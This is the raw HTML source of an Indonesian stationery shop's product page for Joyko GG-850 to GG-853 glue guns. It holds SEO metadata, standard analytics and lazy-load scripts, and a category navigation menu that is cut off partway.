

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokostationery.id/joyko-glue-gun.html
body_size: 928101
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Harga Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853 Rp 0 | toko atk Bina Mandiri Stationery"/>
<meta name="description" content="Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853 harga khusus  di toko Stationery"/>
<meta name="keywords" content="Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853, JK-Group-gluegun, Produk ATK Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853 termurah  Stok Ready, merek=Joyko,google_product_category=Perangkat Keras &gt; Perkakas &gt; Alat Tembak Perekat,google_product_category_id=1215,satuan=Pcs,barcode=---,nama_produk=Joyko GG-850 | GG-851 | GG-852 | GG-853 Alat Lem Tembak Panas Glue Gun, JK-GS100, JK-GL0507, JK-GG852, JK-GL501, JK-GL0508, JK-GL-R125, JK-GS104, JK-GSR110, JK-GS106, JK-GL-W03, JK-GLTK1001, JK-GL502, JK-GS102, JK-Group-gluestick, JK-GS112, JK-Group-glue, JK-GSR113, JK-GS25, JK-GS108, JK-GSR109, JK-GG851, JK-GS09, JK-Group-gluegunrefill, JK-GSR109G, JK-GS103, JK-GG850, JK-GLR35, JK-GS15, JK-GLTP777, 3M-SCOTCH-6065, JK-Group-gluegun, JK-GL503, JK-GLR50, JK-GLW02, JK-GL504, JK-GG853, JK-GS115, JK-GS107, JK-GSR111, JK-GL506, JK-GLW01, JK-GL30, JK-GSR109B, JK-GS114, JK-GS105, 3M-SCOTCH-6108, JK-GL50, 3M-SCOTCH-6015, LemTembak &amp; Hot Melt Glue, Merek ATK&gt;Joyko dan Lem &amp; Adhesive Tape&gt;LemTembak &amp; Hot Melt Glue"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Harga Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853 Rp 0 | toko atk Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tokostationery.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.tokostationery.id/joyko-glue-gun.html" />
<link  rel="icon" type="image/x-icon" href="https://www.tokostationery.id/media/favicon/websites/29/tokostationeryid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tokostationery.id/media/favicon/websites/29/tokostationeryid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP5NCTC');</script>
<!-- End Google Tag Manager -->




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-52WH2WVFW5"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853"/>
<meta property="og:description" content="Agen&#x20;alat&#x20;tulis&#x20;kantor&#x20;sedang&#x20;promo&#x20;Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853&#x20;0&#x20;diskon&#x20;menjadi&#x20;&#x20;per&#x20;Pcs&#x20;order&#x20;di&#x20;toko&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;karena&#x20;sedang&#x20;banyak&#x20;diskon&#x20;untuk&#x20;produk&#x20;LemTembak&#x20;&amp;&#x20;Hot&#x20;Melt&#x20;Glue&#x20;lainnya"/>
<meta property="og:url" content="https://www.tokostationery.id/joyko-glue-gun.html"/>
<meta property="product:price:amount" content="35700"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.tokostationery.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/k/jk-group-gluegun_mezcjn5ui4ewaltp.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-Group-gluegun"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="LemTembak &amp; Hot Melt Glue"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-product-grouped wp-sl catalog-product-view product-joyko-glue-gun page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'daftar harga Atk toko alat alat kantor &amp; sekolah lengkap bina mandiri stationery'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.tokostationery.id/customer/account/login/referer/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~/" >Sign In</a></li><li><a href="https://www.tokostationery.id/customer/account/create/" id="id2ZyaS59g" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.tokostationery.id/" title="daftar&#x20;harga&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;&amp;&#x20;sekolah&#x20;lengkap&#x20;bina&#x20;mandiri&#x20;stationery" aria-label="store logo"><img src="https://www.tokostationery.id/media/logo/websites/29/tokostationeryid-logo-1.png" title="daftar&#x20;harga&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;&amp;&#x20;sekolah&#x20;lengkap&#x20;bina&#x20;mandiri&#x20;stationery" alt="daftar&#x20;harga&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;&amp;&#x20;sekolah&#x20;lengkap&#x20;bina&#x20;mandiri&#x20;stationery" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.tokostationery.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.tokostationery.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.tokostationery.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.tokostationery.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.tokostationery.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a 